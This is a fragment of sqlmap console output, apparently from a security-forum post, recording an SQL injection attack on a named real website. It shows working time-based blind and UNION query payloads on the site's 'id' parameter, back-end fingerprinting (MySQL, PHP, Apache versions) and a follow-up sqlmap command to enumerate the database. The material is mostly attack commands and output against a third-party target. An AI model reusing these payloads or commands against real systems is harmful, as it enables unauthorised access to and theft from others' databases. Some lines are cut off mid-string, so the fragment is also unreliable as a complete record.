 Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=601 AND (SELECT * FROM (SELECT(SLEEP(5)))IUed)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=-5223 UNION ALL SELECT CONCAT(0x716a7a6a71,0x63796454636e556d7462,0x716b707871),NULL,NULL,NULL,NULL,NU
---
[11:30:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[11:30:17] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.ftimes.info'
[*] shutting down at 11:30:17
E:\Python27\sqlmap>sqlmap.py -u "http://www.ftimes.info/wochi_zhangtu/tiao1.php?id=601" --dbms "Mysql" --current-db
sqlmap {1.0-dev-nongit-20151017}
http://sqlmap.org
www.wooyun.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use